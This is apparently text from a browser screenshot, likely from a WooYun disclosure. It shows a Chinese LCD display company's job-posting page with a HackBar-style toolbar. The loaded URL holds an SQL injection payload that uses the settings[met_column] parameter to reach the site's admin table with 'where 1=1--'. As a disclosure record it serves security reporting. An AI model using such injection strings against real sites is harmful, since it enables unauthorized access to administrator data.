 -陕西液晶拼接屏,西安液晶...
www.029display.cn/job/job.php?lang=cn&id=2&settings[met_column]=met_admin_table where 1
新标签页 新标签页
INT SQL XSS Encryption Encoding Other
Load URL http://www.029display.cn/job/job.php?lang=cn&id=2&settings[met_column]=met_admin_table%20where%201=1--
Split URL
Execute
Enable Post data Enable Referrer
5.5mm极致超窄边框液晶拼接屏
- 直下式LED背光技术
- 全高清画质，画面精准呈现
- 超乎您想象的视频拼接功能
- 轻松的安装解决方案
分享
当
销售代表
在线应聘
发布日期：2013-03-18 工作地点：深圳 招聘人数：若干
联系方式
销售人员职位要求：
www.wooyun.org
about:newtab